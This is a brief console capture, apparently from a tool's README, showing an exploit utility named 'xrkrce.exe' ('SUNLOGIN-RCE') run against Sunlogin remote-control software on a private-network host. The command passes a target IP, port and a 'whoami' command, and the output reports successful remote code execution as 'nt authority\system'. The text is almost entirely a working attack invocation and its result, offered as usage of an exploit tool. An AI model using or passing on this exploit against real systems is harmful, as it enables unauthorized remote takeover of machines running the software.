 C:\Users\Administrator\Desktop>xrkrce.exe -h 192.168.80.124 -t rce -p 49674 -c "whoami"
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system
C:\Users\Administrator\Desktop>